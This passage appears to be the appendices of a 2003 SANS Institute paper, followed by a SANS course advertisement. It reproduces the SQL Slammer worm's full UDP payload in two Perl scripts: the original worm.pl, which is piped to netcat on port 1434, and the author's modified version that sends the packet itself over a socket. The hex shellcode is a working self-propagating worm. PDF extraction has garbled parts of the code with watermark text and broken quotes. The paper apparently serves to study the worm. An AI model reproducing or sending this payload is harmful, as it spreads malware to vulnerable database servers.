Source: http://www.digitaloffense.net/worms/mssql\_udp\_worm/worm.pl

#!/usr/bin/perl ###############

my  $\$packet =$ 

**© SANS Institute 2003, Author retains full rights.** "\x04\x01\x01\x01\x01\x01\x01\x01\x01\. "\x01\x01\x01\x01\x01\x01\x01\x01\x01\. "\x01\x01\x01\x01\x01\x01\x01\x01". "\x01\x01\x01\x01\x01\x01\x01\x01\. "\x01\x01\x01\x01\x01\x01\x01\x01\. "\x01\x01\x01\x01\x01\x01\x01\x01". "\x01\x01\x01\x01\x01\x01\x01\x01".  $"\x01\x01\x01\x01\x01\x01\x01\x01$ "\x01\x01\x01\x01\x01\x01\x01\x01". "\x01\x01\x01\x01\x01\x01\x01\x01\. "\x01\x01\x01\x01\x01\x01\x01\x01\x01\. "\x01\x01\x01\x01\x01\x01\x01\x01". "\x01\xdc\xc9\xb0\x42\xeb\x0e\x01". "\x01\x01\x01\x01\x01\x01\x70\xae". "\x42\x01\x70\xae\x42\x90\x90\x90". "\x90\x90\x90\x90\x90\x68\xdc\xc9". "\xb0\x42\xb8\x01\x01\x01\x01\x31". "\xc9\xb1\x18\x50\xe2\xfd\x35\x01".  $\sqrt{x01\}x01\}x05\}x50\}x89\}xe5\}x51\}x68"$ . "\x2e\x64\x6c\x6c\x68\x65\x6c\x33". "\x32\x68\x6b\x65\x72\x6e\x51\x68". "\x6f\x75\x6e\x74\x68\x69\x63\x6b". "\x43\x68\x47\x65\x74\x54\x66\xb9".  $"\x6c\x6c\x51\x68\x33\x32\x2e\x64"$ . "\x68\x77\x73\x32\x5f\x66\xb9\x65". "\x74\x51\x68\x73\x6f\x63\x6b\x66". "\xb9\x74\x6f\x51\x68\x73\x65\x6e". "\x64\xbe\x18\x10\xae\x42\x8d\x45". "\xd4\x50\xff\x16\x50\x8d\x45\xe0". "\x50\x8d\x45\xf0\x50\xff\x16\x50". "\xbe\x10\x10\xae\x42\x8b\x1e\x8b". "\x03\x3d\x55\x8b\xec\x51\x74\x05". "\xbe\x1c\x10\xae\x42\xff\x16\xff". "\xd0\x31\xc9\x51\x51\x50\x81\xf1". "\x03\x01\x04\x9b\x81\xf1\x01\x01". "\x01\x01\x51\x8d\x45\xcc\x50\x8b". "\x45\xc0\x50\xff\x16\x6a\x11\x6a". "\x02\x6a\x02\xff\xd0\x50\x8d\x45". "\xc4\x50\x8b\x45\xc0\x50\xff\x16". "\x89\xc6\x09\xdb\x81\xf3\x3c\x61". "\xd9\xff\x8b\x45\xb4\x8d\x0c\x40". "\x8d\x14\x88\xc1\xe2\x04\x01\xc2". "\xc1\xe2\x08\x29\xc2\x8d\x04\x90". "\x01\xd8\x89\x45\xb4\x6a\x10\x8d". "\x45\xb0\x50\x31\xc9\x51\x66\x81". "\xf1\x78\x01\x51\x8d\x45\x03\x50". "\x8b\x45\xac\x50\xff\xd6\xeb\xca";

Key fingerprint = AF19 FA27 2F94 9989 P989D FB5 DE3D F8B5 06E4 A169 P989D F8B5 06E45 A169 P989D F8B5 06E46 A16<br>Dealers = AF19 Fa27 2F94 9980 P989D F8B5 06E46 A169 P989D F8B5 06E46 P989D F8B5 06E46 P989D F8B5 06E46 P989D F print \$packet;

# for testing in CLOSED network environments: # perl worm.pl | nc server 1434 -u -v -v -v

### <u>Appendix C – Modified Worm.pl Script</u>

The following script is a modified version of the script in Appendix B. I modified the script to allow the packet to be sent directly from perl instead of piping the output into netcat. This makes the attack a little more portable.

#!perl

```
iocket qw(:DEFAULT);<br>tant DEF_HOST => '1434';<br>tant DEF_PORT => '1434';<br>= shift || DEF_HOST;<br>= shift || DEF_HOST;<br>= shift || DEF_PORT;<br>= shift || DEF_PORT;<br>x= |O::Socket::INET->new(Proto => 'udp',<br>PeerHost => $host,<br>PeerPort =
use IO::Socket qw(:DEFAULT);
use constant DEF_HOST => 'localhost';
use constant DEF_PORT => '1434';
my $host = shift || DEF_HOST;my $port = shift || DEF PORT;my $sock = IO::Socket::INET->new(Proto => 'udp',
                                PeerHost => $host,
                                PeerPort => $port) or die $@;
my $packet =
"\x04\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\x01\x01\x01\x01\x01\x01\x01".
"\x01\xdc\xc9\xb0\x42\xeb\x0e\x01".
"\x01\x01\x01\x01\x01\x01\x70\xae".
"\x42\x01\x70\xae\x42\x90\x90\x90".
"\x90\x90\x90\x90\x90\x68\xdc\xc9".
"\xb0\x42\xb8\x01\x01\x01\x01\x31".
"\xc9\xb1\x18\x50\xe2\xfd\x35\x01".
"\x01\x01\x05\x50\x89\xe5\x51\x68".
"\x2e\x64\x6c\x6c\x68\x65\x6c\x33".
"\x32\x68\x6b\x65\x72\x6e\x51\x68".
"\x6f\x75\x6e\x74\x68\x69\x63\x6b".
"\x43\x68\x47\x65\x74\x54\x66\xb9".
"\x6c\x6c\x51\x68\x33\x32\x2e\x64".
"\x68\x77\x73\x32\x5f\x66\xb9\x65".
```
**EXENS INSTITUTE 2003, AUTHOR CONSIDERED**<br> **CONSIDER INSTITUTE 2003, AUTHOR CONSIDER**<br>
CAN AUTHOR CONSIDERED CONSIDERED AND THE CONSIDERATION OF A UNITED AND AN INSTITUTE 2003 AND THAT AN OUR SERVED AND RESPONSE TO A UNITE "\x74\x51\x68\x73\x6f\x63\x6b\x66". "\xb9\x74\x6f\x51\x68\x73\x65\x6e". "\x64\xbe\x18\x10\xae\x42\x8d\x45". "\xd4\x50\xff\x16\x50\x8d\x45\xe0". "\x50\x8d\x45\xf0\x50\xff\x16\x50". "\xbe\x10\x10\xae\x42\x8b\x1e\x8b". "\x03\x3d\x55\x8b\xec\x51\x74\x05". "\xbe\x1c\x10\xae\x42\xff\x16\xff". "\xd0\x31\xc9\x51\x51\x50\x81\xf1". "\x03\x01\x04\x9b\x81\xf1\x01\x01". "\x01\x01\x51\x8d\x45\xcc\x50\x8b". "\x45\xc0\x50\xff\x16\x6a\x11\x6a". "\x02\x6a\x02\xff\xd0\x50\x8d\x45". "\xc4\x50\x8b\x45\xc0\x50\xff\x16". "\x89\xc6\x09\xdb\x81\xf3\x3c\x61". "\xd9\xff\x8b\x45\xb4\x8d\x0c\x40". "\x8d\x14\x88\xc1\xe2\x04\x01\xc2". "\xc1\xe2\x08\x29\xc2\x8d\x04\x90". "\x01\xd8\x89\x45\xb4\x6a\x10\x8d". "\x45\xb0\x50\x31\xc9\x51\x66\x81". "\xf1\x78\x01\x51\x8d\x45\x03\x50". "\x8b\x45\xac\x50\xff\xd6\xeb\xca";

\$sock->send(\$packet);

# **Upcoming SANS Penetration Testing**



**Click Here to**<br>{Get **Registered!**}



